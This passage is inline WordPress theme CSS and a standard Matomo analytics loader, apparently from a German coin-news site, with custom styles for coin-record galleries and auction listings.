    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
	transform: scale(1.05);
	transition: 1s ease;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
}

.customauction-name {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
font-weight: 700;
line-height: 1;
min-height: 17px;
color: #000;
padding-left: 20px;
	display: inline-block;
}


.customauction-excerpt {
	margin-top: 10px;
	color: #777777;
}


/*Custom Post Type: Rekorde*/

.post_td_gallery {
    border: 1px solid #eee;
}

.td-gallery-slide-copywrite {
	  padding: 5px 30px;
	font-size: 14px !important;
    font-style: unset;
    line-height: 1.3;
	font-size: unset;
	min-height: 60px;
	color: #fff;
	background-color: #ff9602;
	float: none;
width: 100%
}

.type-coin_records .td-post-featured-image {
	display: none;
}

.post_td_gallery {
	background-color: #fff;
}

.td-doubleSlider-2 {
	display: none;
}

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
	padding-bottom: 90px;
padding-top: 20px;}

.td-gallery-slide-top {
    background-color: #ff9602;
}

.td-slide-item .td-slide-caption span {
	padding: 5px 30px 7px!important;
	font-size: 18px !important;
	font-weight: 700;
	background-color: #333 !important;
}

/*.td-gallery-slide-copywrite::before {
